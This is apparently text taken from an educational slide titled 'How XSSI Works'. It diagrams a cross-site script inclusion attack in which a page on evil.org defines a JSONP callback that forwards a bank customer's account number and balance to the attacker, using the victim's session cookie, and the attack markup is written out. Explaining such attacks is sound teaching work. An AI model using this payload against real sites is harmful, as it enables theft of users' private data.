 How XSSI Works
Alice
bank.com evil.org
login & auth
Cookie: sessionid=40a4c04de
/viewbalance.html Cookie: sessionid=40a4c04de
/evil.html
<SCRIPT>function RenderData(args) { sendArgsToEvilOrg(args); }
</SCRIPT>
<SCRIPT
SRC=http://www.bank.com/json/get_data?callback=RenderData>
POST /json/get_data
Cookie: sessionid=40a4c04de
RenderData({“acct_no”:”494783”, “balance”:”10000”})
RenderData({“acct_no”:”494783”, “balance”:”10000”})